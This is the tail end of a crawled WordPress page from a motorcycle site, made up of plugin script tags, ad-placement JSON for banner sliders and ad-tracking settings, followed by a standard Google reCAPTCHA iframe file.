            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/4.jpg';
        }
    }
    else {
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/3.jpg';
        }
    } */</script><script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.motorcyclediaries.in\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='advanced-ads-layer-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_layer_settings = {"layer_class":"motor-layer","placements":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-layer/public/assets/js/layer.js?ver=1.7.2' id='advanced-ads-layer-footer-js-js'></script>
<script type='text/javascript' id='advanced-ads-responsive-js-extra'>
/* <![CDATA[ */
var advanced_ads_responsive = {"reload_on_resize":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-responsive/public/assets/js/script.js?ver=1.10.2' id='advanced-ads-responsive-js'></script>
<script type='text/javascript' id='advanced-ads-sticky-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"motor-sticky","placements":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-sticky-ads/public/assets/js/sticky.js?ver=1.8.1' id='advanced-ads-sticky-footer-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-pro/assets/advanced-ads-pro.js?ver=2.13.0' id='advanced-ds-pro/front-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' id='advanced-ads-pro/cache_busting-js-extra'>
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"19800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-pro/assets/js/base.min.js?ver=2.13.0' id='advanced-ads-pro/cache_busting-js'></script>
<script type='text/javascript' id='advadsTrackingScript-js-extra'>
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"motor-target","blogId":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/tracking.min.js?ver=2.0.4' id='advadsTrackingScript-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/delayed.min.js?ver=2.0.4' id='advadsTrackingDelayed-js'></script>
<div  class="motor-305eca9884b1746c27b36ef287115432 motor-custom-position" id="motor-305eca9884b1746c27b36ef287115432"></div><div  class="motor-cdf4ff1d335055c2d3d6b7fbac4c9592 motor-custom-position_2" id="motor-cdf4ff1d335055c2d3d6b7fbac4c9592"></div><div  class="motor-f7996c0ddfe47c9fc216b2d6632b6afb motor-new" id="motor-f7996c0ddfe47c9fc216b2d6632b6afb"></div><script>window.advads_has_ads = [["8728","ad",null],["8727","ad",null],["8726","ad",null],["8725","ad",null]];
window.advads_js_items = [{"output":"<div class=\"motor-custom-position\" id=\"motor-1782618780\"><div class=\"sticky-sidebar motor-target\" id=\"motor-1402950685\" data-advadstrackid=\"11462\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2020\/11\/Banner-4-final.png\" alt=\"Banner-4-final\"  width=\"90\" height=\"728\"   \/><\/a><\/div><\/div>","elementid":"motor-305eca9884b1746c27b36ef287115432","args":{"inject_by":"pro_custom_element","pro_custom_element":"div#td-outer-wrap > div.td-outer-container > div.td-main-content-wrap.td-main-page-wrap","pro_custom_position":"insertBefore","container_id":"#c6c22edfb8c719eff0c3f21c176633b07","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"custom-position","id":13909,"method":"group","url_parameter":"\/web-stories\/top-5-scooters-with-largest-boot-space-in-india\/attachment\/image-36\/","post":{"id":12101,"author":"22","post_type":"attachment"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":true,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-custom-position"],"placement_id":"custom-position"},"cache_busting_elementid":"motor-305eca9884b1746c27b36ef287115432"},"has_js_items":[{"id":11462,"type":"ad","title":"test-125X600","blog_id":1},{"id":13909,"type":"group","title":13909}],"inject_before":["<script>advads.move(\"#motor-305eca9884b1746c27b36ef287115432\", \"div#td-outer-wrap > div.td-outer-container > div.td-main-content-wrap.td-main-page-wrap\", { method: \"insertBefore\" });<\/script>"]},{"output":"<div class=\"motor-custom-position_2\" id=\"motor-1776347046\"><div id=\"motor-slider-13910\" class=\"custom-slider motor-slider-1686304261 motor-slider\"><ul><li><div class=\"iftdm-ads motor-target\" id=\"motor-1647113413\" data-advadstrackid=\"11480\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-1-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-300444063\" data-advadstrackid=\"11482\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-2-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1654932979\" data-advadstrackid=\"11484\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-3-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-398106000\" data-advadstrackid=\"11485\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-4-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1056008629\" data-advadstrackid=\"11486\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-8-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-2057695129\" data-advadstrackid=\"11487\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-7-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1854409413\" data-advadstrackid=\"11488\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-6-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><\/ul><\/div><script>jQuery(function() {var $motorslider1686304261 = jQuery( \".motor-slider-1686304261\" );$motorslider1686304261.on( \"unslider.ready\", function() { jQuery( \"div.custom-slider ul li\" ).css( \"display\", \"block\" ); });$motorslider1686304261.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider1686304261.on(\"mouseover\", function(){$motorslider1686304261.unslider(\"stop\");}).on(\"mouseout\", function() {$motorslider1686304261.unslider(\"start\");});});<\/script><\/div>","elementid":"motor-cdf4ff1d335055c2d3d6b7fbac4c9592","args":{"inject_by":"pro_custom_element","pro_custom_element":"div.vc_column.wpb_column:eq(1) > div.wpb_wrapper > div.td_block_wrap.td-pb-border-top","pro_custom_position":"insertBefore","container_id":"#c78f70dd93504b5c207fbfc8839b23e22","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"custom-position_2","id":13910,"method":"group","url_parameter":"\/web-stories\/top-5-scooters-with-largest-boot-space-in-india\/attachment\/image-36\/","post":{"id":12101,"author":"22","post_type":"attachment"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":true,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-custom-position_2"],"placement_id":"custom-position_2"},"cache_busting_elementid":"motor-cdf4ff1d335055c2d3d6b7fbac4c9592"},"has_js_items":[{"id":11480,"type":"ad","title":"iftdm-300X250","blog_id":1},{"id":11482,"type":"ad","title":"iftdm-300X250-2","blog_id":1},{"id":11484,"type":"ad","title":"iftdm-300X250-3","blog_id":1},{"id":11485,"type":"ad","title":"iftdm-300X250-4","blog_id":1},{"id":11486,"type":"ad","title":"iftdm-300X250-5","blog_id":1},{"id":11487,"type":"ad","title":"iftdm-300X250-6","blog_id":1},{"id":11488,"type":"ad","title":"iftdm-300X250-7","blog_id":1},{"id":13910,"type":"group","title":13910}],"inject_before":["<script>advads.move(\"#motor-cdf4ff1d335055c2d3d6b7fbac4c9592\", \"div.vc_column.wpb_column:eq(1) > div.wpb_wrapper > div.td_block_wrap.td-pb-border-top\", { method: \"insertBefore\" });<\/script>"]},{"output":"<div class=\"motor-new\" id=\"motor-1394724177\"><div id=\"motor-slider-2631\" class=\"custom-slider motor-slider-365289092 motor-slider\"><ul><li><div data-advadstrackid=\"8728\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-411024646\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Youtuber-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-1.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8727\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-1355038940\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=social-media-influencer-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-2.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8726\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-1082677815\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=shortcut-dreams-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-3.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8725\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-1192972461\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Stuck-Jobs-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-4.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><\/ul><\/div><script>jQuery(function() {var $motorslider365289092 = jQuery( \".motor-slider-365289092\" );$motorslider365289092.on( \"unslider.ready\", function() { jQuery( \"div.custom-slider ul li\" ).css( \"display\", \"block\" ); });$motorslider365289092.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider365289092.on(\"mouseover\", function(){$motorslider365289092.unslider(\"stop\");}).on(\"mouseout\", function() {$motorslider365289092.unslider(\"start\");});});<\/script><\/div>","elementid":"motor-f7996c0ddfe47c9fc216b2d6632b6afb","args":{"pro_custom_element":"","pro_custom_position":"insertBefore","inject_by":"container_id","container_id":"#c22af645d1859cb5ca6da0c484f1f37ea","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"new","id":2631,"method":"group","url_parameter":"\/web-stories\/top-5-scooters-with-largest-boot-space-in-india\/attachment\/image-36\/","post":{"id":12101,"author":"22","post_type":"attachment"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":true,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-new"],"placement_id":"new"},"cache_busting_elementid":"motor-f7996c0ddfe47c9fc216b2d6632b6afb"},"has_js_items":[{"id":8728,"type":"ad","title":"IFTDM-728X90-4","blog_id":1},{"id":8727,"type":"ad","title":"IFTDM-728X90-3","blog_id":1},{"id":8726,"type":"ad","title":"IFTDM-728X90-2","blog_id":1},{"id":8725,"type":"ad","title":"IFTDM-728X90-1","blog_id":1},{"id":2631,"type":"group","title":2631}],"inject_before":["<script>advads.move(\"#motor-f7996c0ddfe47c9fc216b2d6632b6afb\", \"#c22af645d1859cb5ca6da0c484f1f37ea\", { method: \"appendTo\" });<\/script>"]}];
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

<script>var advads_tracking_ads = {"1":[8728,8727,8726,8725]};var advads_tracking_urls = {"1":"https:\/\/www.motorcyclediaries.in\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/www.motorcyclediaries.in\/linkout\/"};</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8vQqu-ULgep3_gJVDRCOaA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768931502423');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>